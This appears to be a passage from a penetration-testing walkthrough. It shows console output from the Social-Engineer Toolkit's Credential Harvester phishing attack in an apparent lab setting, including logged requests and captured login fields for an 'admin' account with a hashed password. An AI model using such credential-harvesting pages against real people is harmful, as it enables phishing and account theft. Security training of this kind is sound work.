 The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.218.1 - - [16/Jul/2018 13:48:04] "GET / HTTP/1.1" 200 -
directory traversal attempt detected from: 192.168.218.1
192.168.218.1 - - [16/Jul/2018 13:48:06] "GET /images/Login_sub02.gif HTTP/1.1" 404 -
directory traversal attempt detected from: 192.168.218.1
192.168.218.1 - - [16/Jul/2018 13:48:06] "GET /images/Login_mod02.gif HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: txt_123=admin
PARAM: txt_321=admin
POSSIBLE PASSWORD FIELD FOUND: hid_pwdLen=5
POSSIBLE PASSWORD FIELD FOUND: hid_pwd=21232f297a57a5a743894a0e4a801fc3
PARAM: sub_change=1
PARAM: TokenSn=0
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.